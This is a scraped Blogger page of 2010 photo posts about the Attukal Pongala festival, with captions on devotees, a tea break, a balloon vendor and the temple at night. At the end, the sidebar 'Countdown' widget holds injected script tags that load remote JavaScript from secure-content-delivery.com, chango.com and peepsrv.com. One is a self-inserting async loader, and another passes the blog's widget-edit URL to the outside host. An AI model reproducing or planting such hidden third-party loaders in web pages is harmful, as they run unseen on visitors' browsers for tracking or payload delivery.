<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4462208344890096749&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4462208344890096749&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4462208344890096749&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4462208344890096749&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4462208344890096749&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfvUDk40o8tvLcYQInbd38Sw_4LOKtIdPwYHUVfQgK44s0xO5JgYkn4w-U4vD-XT2ofbqXZV1jRBQPaAukJnc1-lHPOCOsBi7EQIq4HLTHMgX9rDjMgLus-mdwXCei-t5IbsN6tayteyE/s400/IMGA0158.jpg' itemprop='image_url'/>
<meta content='4314441850181544541' itemprop='blogId'/>
<meta content='4947066329967251163' itemprop='postId'/>
<a name='4947066329967251163'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://attukalpongala.blogspot.com/2010/02/everything-for-attukal-devi.html'>Everything for Attukal Devi</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4947066329967251163' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfvUDk40o8tvLcYQInbd38Sw_4LOKtIdPwYHUVfQgK44s0xO5JgYkn4w-U4vD-XT2ofbqXZV1jRBQPaAukJnc1-lHPOCOsBi7EQIq4HLTHMgX9rDjMgLus-mdwXCei-t5IbsN6tayteyE/s1600-h/IMGA0158.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442863920725188242" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfvUDk40o8tvLcYQInbd38Sw_4LOKtIdPwYHUVfQgK44s0xO5JgYkn4w-U4vD-XT2ofbqXZV1jRBQPaAukJnc1-lHPOCOsBi7EQIq4HLTHMgX9rDjMgLus-mdwXCei-t5IbsN6tayteyE/s400/IMGA0158.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 295px" /></a><br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5reoGBJdPjdt7pRrvxFXtcKiy5-jynHcIBy0vIGVja8-yNAV2QZomr_ehAafdhC_vX9ubnjdt7oLfUZqg4F0BYXUWZnRwWX-9qXQnvBWZUA1RavnoHylSrDfg_RGDdxnNqXj6U2f_UCM/s1600-h/IMGA0157.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442863905274665762" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5reoGBJdPjdt7pRrvxFXtcKiy5-jynHcIBy0vIGVja8-yNAV2QZomr_ehAafdhC_vX9ubnjdt7oLfUZqg4F0BYXUWZnRwWX-9qXQnvBWZUA1RavnoHylSrDfg_RGDdxnNqXj6U2f_UCM/s400/IMGA0157.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 238px" /></a><br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaicZBlxDMmi3UTUgbgBgNymRzt2DhKOcVLhVXt4udN1aQ-45PVV1ykM7Xz4ZxEGlcsU4BGJwIEweDHIfwJDqGwWk5nBpUP3bZmtkyPfBb2nq2EgYB37N122ByI8Um_Dcye9bMaQf5sXk/s1600-h/IMGA0156.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442863893072242274" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaicZBlxDMmi3UTUgbgBgNymRzt2DhKOcVLhVXt4udN1aQ-45PVV1ykM7Xz4ZxEGlcsU4BGJwIEweDHIfwJDqGwWk5nBpUP3bZmtkyPfBb2nq2EgYB37N122ByI8Um_Dcye9bMaQf5sXk/s400/IMGA0156.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 247px" /></a><br /><div>Women have thronged the temple premises, from early morning today.</div><div>Scenes from the temple compound </div></div></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://attukalpongala.blogspot.com/2010/02/everything-for-attukal-devi.html' itemprop='url'/>
<a class='timestamp-link' href='https://attukalpongala.blogspot.com/2010/02/everything-for-attukal-devi.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-02-27T15:36:00+05:30'>3:36&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/4314441850181544541/4947066329967251163' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4947066329967251163&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4947066329967251163&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4947066329967251163&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4947066329967251163&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4947066329967251163&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0MnrQfdHZbZQNLbtC1rJQy2gi-zHSie1BAlfiYmvkPADDUj2kAOAcJu0V_9z4UcviYnHSU-bpH90kMKkDWut1QXKnoJnFFcFW4v3wS1HzwWmeFV0oiCkjhbviIk5-vreW_mAndE4pd4k/s400/IMGA0154.JPG' itemprop='image_url'/>
<meta content='4314441850181544541' itemprop='blogId'/>
<meta content='4399497420923393739' itemprop='postId'/>
<a name='4399497420923393739'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://attukalpongala.blogspot.com/2010/02/tea-break.html'>Tea break</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4399497420923393739' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0MnrQfdHZbZQNLbtC1rJQy2gi-zHSie1BAlfiYmvkPADDUj2kAOAcJu0V_9z4UcviYnHSU-bpH90kMKkDWut1QXKnoJnFFcFW4v3wS1HzwWmeFV0oiCkjhbviIk5-vreW_mAndE4pd4k/s1600-h/IMGA0154.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442862241102655090" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0MnrQfdHZbZQNLbtC1rJQy2gi-zHSie1BAlfiYmvkPADDUj2kAOAcJu0V_9z4UcviYnHSU-bpH90kMKkDWut1QXKnoJnFFcFW4v3wS1HzwWmeFV0oiCkjhbviIk5-vreW_mAndE4pd4k/s400/IMGA0154.JPG" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 295px" /></a><br /><div></div><div>Women drinking the morning cup of tea.</div><div>Scene from the temple premises on the eve of Pongala</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://attukalpongala.blogspot.com/2010/02/tea-break.html' itemprop='url'/>
<a class='timestamp-link' href='https://attukalpongala.blogspot.com/2010/02/tea-break.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-02-27T15:32:00+05:30'>3:32&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/4314441850181544541/4399497420923393739' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4399497420923393739&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4399497420923393739&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4399497420923393739&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4399497420923393739&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4399497420923393739&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk_p6OP4EgGpAEaaVLNiK7_TXm-8zBVd56TNO9d41Jm5D13EnzEZNqO1rNA-Qudw9l7XksEivT2G-4u1geTKM5PfKVxRanV-pMjzzZOXeOnmm5BFT5_OrWRi8iZN9NMct1e6k7e4-fBFI/s400/IMGA0151.jpg' itemprop='image_url'/>
<meta content='4314441850181544541' itemprop='blogId'/>
<meta content='7957497931811534482' itemprop='postId'/>
<a name='7957497931811534482'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://attukalpongala.blogspot.com/2010/02/of-balloons-and-barbies.html'>Of Balloons and Barbies</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7957497931811534482' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk_p6OP4EgGpAEaaVLNiK7_TXm-8zBVd56TNO9d41Jm5D13EnzEZNqO1rNA-Qudw9l7XksEivT2G-4u1geTKM5PfKVxRanV-pMjzzZOXeOnmm5BFT5_OrWRi8iZN9NMct1e6k7e4-fBFI/s1600-h/IMGA0151.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442861311717473858" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk_p6OP4EgGpAEaaVLNiK7_TXm-8zBVd56TNO9d41Jm5D13EnzEZNqO1rNA-Qudw9l7XksEivT2G-4u1geTKM5PfKVxRanV-pMjzzZOXeOnmm5BFT5_OrWRi8iZN9NMct1e6k7e4-fBFI/s400/IMGA0151.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 319px" /></a><br /><div></div><div>A balloon vendor at the temple premises</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://attukalpongala.blogspot.com/2010/02/of-balloons-and-barbies.html' itemprop='url'/>
<a class='timestamp-link' href='https://attukalpongala.blogspot.com/2010/02/of-balloons-and-barbies.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-02-27T15:29:00+05:30'>3:29&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/4314441850181544541/7957497931811534482' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=7957497931811534482&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=7957497931811534482&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=7957497931811534482&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=7957497931811534482&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=7957497931811534482&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAlB-VEz5v0vmIbOJMKyPgYMcUYaeTmcDraScnwCP4CyTtiDgMc5HNp22uMkiWSLXK5oXHS_8I9dxcaJvnEmWy3xyCm3LcI6RPKWDYLUMDBHoiP_AaroXDS7lfzcfLMjqeGCgNouuu9Xc/s400/IMGA0153.jpg' itemprop='image_url'/>
<meta content='4314441850181544541' itemprop='blogId'/>
<meta content='5063440718573192107' itemprop='postId'/>
<a name='5063440718573192107'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://attukalpongala.blogspot.com/2010/02/pongala-rush-begins.html'>Pongala rush begins</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5063440718573192107' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAlB-VEz5v0vmIbOJMKyPgYMcUYaeTmcDraScnwCP4CyTtiDgMc5HNp22uMkiWSLXK5oXHS_8I9dxcaJvnEmWy3xyCm3LcI6RPKWDYLUMDBHoiP_AaroXDS7lfzcfLMjqeGCgNouuu9Xc/s1600-h/IMGA0153.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442860229435489170" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAlB-VEz5v0vmIbOJMKyPgYMcUYaeTmcDraScnwCP4CyTtiDgMc5HNp22uMkiWSLXK5oXHS_8I9dxcaJvnEmWy3xyCm3LcI6RPKWDYLUMDBHoiP_AaroXDS7lfzcfLMjqeGCgNouuu9Xc/s400/IMGA0153.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 236px" /></a><br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFqiB5znLokcNbmrJ7KtUa1Rr8sRUp6JE6JnV7QXhjDAOo_TGYKTFcKdXq5AtlL7UUCQpO4KIlZn4LkGkZgPmf2jMK_o6jBNP-knCJ4p_zuwELzYyBvVkXWcNQe9HYZ7zZQzmG0BdrJQw/s1600-h/IMGA0152.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442860222978029330" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFqiB5znLokcNbmrJ7KtUa1Rr8sRUp6JE6JnV7QXhjDAOo_TGYKTFcKdXq5AtlL7UUCQpO4KIlZn4LkGkZgPmf2jMK_o6jBNP-knCJ4p_zuwELzYyBvVkXWcNQe9HYZ7zZQzmG0BdrJQw/s400/IMGA0152.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 217px" /></a><br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjn6BUjsKHzzm6O9GeEbLxUjWxuNbgcnX-ca6uaXRVFyeLtnlU5FNG806ZYmng-M9NCLwjb4tBS0psUdF37S6dSr7AaxllNbifT56vc36zG12pGs4gRUH3Vw7wO6XqCjBhDnfGUmahBokg/s1600-h/IMGA0150.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442859687975623266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjn6BUjsKHzzm6O9GeEbLxUjWxuNbgcnX-ca6uaXRVFyeLtnlU5FNG806ZYmng-M9NCLwjb4tBS0psUdF37S6dSr7AaxllNbifT56vc36zG12pGs4gRUH3Vw7wO6XqCjBhDnfGUmahBokg/s400/IMGA0150.JPG" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 295px" /></a><br /><div>The flow of devotees to Attukal temple has begun from the wee hours today. Vehicles loaded with women and coconut husks and fire wood tied on top are seen plying through the city from early morning. Scenes from the Attukal temple premises </div><div> </div></div></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://attukalpongala.blogspot.com/2010/02/pongala-rush-begins.html' itemprop='url'/>
<a class='timestamp-link' href='https://attukalpongala.blogspot.com/2010/02/pongala-rush-begins.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-02-27T15:11:00+05:30'>3:11&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/4314441850181544541/5063440718573192107' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=5063440718573192107&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=5063440718573192107&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=5063440718573192107&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=5063440718573192107&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=5063440718573192107&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilc-LSUvdGvFwv7I-IM4P_QaYr_ER0_yJp9EnzUmd6edPecn2MZAQL0YvhPyhyphenhyphen1H0J7W_iNNojG3N8Q7XvFKahnTKYr9lTpm6d379p9OVFOvlqGntpy32G4Tc-CWOURqc2DCf5NMdjPaw/s400/IMGA0145.JPG' itemprop='image_url'/>
<meta content='4314441850181544541' itemprop='blogId'/>
<meta content='8196529553679522442' itemprop='postId'/>
<a name='8196529553679522442'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://attukalpongala.blogspot.com/2010/02/attukal-temple-at-night.html'>Attukal temple at night</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8196529553679522442' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilc-LSUvdGvFwv7I-IM4P_QaYr_ER0_yJp9EnzUmd6edPecn2MZAQL0YvhPyhyphenhyphen1H0J7W_iNNojG3N8Q7XvFKahnTKYr9lTpm6d379p9OVFOvlqGntpy32G4Tc-CWOURqc2DCf5NMdjPaw/s1600-h/IMGA0145.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442855400968174338" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilc-LSUvdGvFwv7I-IM4P_QaYr_ER0_yJp9EnzUmd6edPecn2MZAQL0YvhPyhyphenhyphen1H0J7W_iNNojG3N8Q7XvFKahnTKYr9lTpm6d379p9OVFOvlqGntpy32G4Tc-CWOURqc2DCf5NMdjPaw/s400/IMGA0145.JPG" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 295px" /></a><br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrs43PXvvKWaxqn_vM21wbCLgbrTng4QihPkZCCtxrKiGjiwGYpqR7wZWaHH3PCYJPFrlLn5T9YLg5VDqcff14aAb5dN76u5UWQmKJYruPNOilNWn_kuvOVAHJHVxlfkOislRvl1Z2kOU/s1600-h/IMGA0146.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442855088825361106" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrs43PXvvKWaxqn_vM21wbCLgbrTng4QihPkZCCtxrKiGjiwGYpqR7wZWaHH3PCYJPFrlLn5T9YLg5VDqcff14aAb5dN76u5UWQmKJYruPNOilNWn_kuvOVAHJHVxlfkOislRvl1Z2kOU/s400/IMGA0146.JPG" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 295px" /></a><br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIP683dT6aoO2-AO_nKLS_7b8Qjuq3ocEVLKsBRNojAN5Kme8g7LQNd9Wfd0jpHkP4yQ6480RUKO77IKCePJEMZG8H2eiI7sTHIp5E3z0lTtG-e_s3ChptzJ7wr2sjqdOm8dSMVOlgms0/s1600-h/IMGA0147.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442854666276977218" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIP683dT6aoO2-AO_nKLS_7b8Qjuq3ocEVLKsBRNojAN5Kme8g7LQNd9Wfd0jpHkP4yQ6480RUKO77IKCePJEMZG8H2eiI7sTHIp5E3z0lTtG-e_s3ChptzJ7wr2sjqdOm8dSMVOlgms0/s400/IMGA0147.JPG" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 295px" /></a><br /><div> </div></div></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://attukalpongala.blogspot.com/2010/02/attukal-temple-at-night.html' itemprop='url'/>
<a class='timestamp-link' href='https://attukalpongala.blogspot.com/2010/02/attukal-temple-at-night.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-02-27T15:03:00+05:30'>3:03&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/4314441850181544541/8196529553679522442' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=8196529553679522442&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=8196529553679522442&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=8196529553679522442&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=8196529553679522442&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=8196529553679522442&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://attukalpongala.blogspot.com/search?updated-max=2011-08-04T22:35:00%2B05:30&amp;max-results=100&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://attukalpongala.blogspot.com/search?updated-max=2010-02-27T15:03:00%2B05:30' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='https://attukalpongala.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://attukalpongala.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='220' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-LHcsnbXm8-aDCBJfaS4UrOEy_FYb6k-HZponDIEAZ596c7mdNK-RxPXbnTJfIzH-lofhdUP8mOJikzGKmY5eIcokScMdBvKjtGQypVcDG2kUAcu9sAbWyTEvKNkERwVapdlUccuI8n8/s220/devi2.jpg' width='186'/>
<br/>
<span class='caption'>Attukal Bhagavati</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Countdown</h2>
<div class='widget-content'>
<span style="font-style: italic; font-weight: bold;">Attukal Pongala was on<br /></span><strong><em>23 Feb 2016</em></strong><br /><br /><div id="__tbSetup"></div><script src="https://secure-content-delivery.com/mware-detection/index.php?d=www.blogger.com&amp;c=mwareDetect.returned" type="text/javascript"></script><script src="https://secure-content-delivery.com/data.js.php?i={A0C6B196-1A22-4FCC-A741-63642D74991F}&amp;d=2013-5-19&amp;s=https://www.blogger.com/rearrange?blogID=4314441850181544541&amp;action=editWidget&amp;sectionId=sidebar-right-1&amp;widgetType=null&amp;widgetId=Text2&amp;cb=0.37287199981553276" type="text/javascript"></script><script id="__changoScript" type="text/javascript">var __chd__ = {'aid':11079,'chaid':'www_objectify_ca'};(function() { var c = document.createElement('script'); c.type = 'text/javascript'; c.async = true;c.src = ( 'https:' == document.location.protocol ? 'https://z': 'http://p') + '.chango.com/static/c.js'; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(c, s);})();</script><script src="//svc.peepsrv.com/svc?m=wl&amp;domain=www.blogger.com&amp;callback=__verti.run" 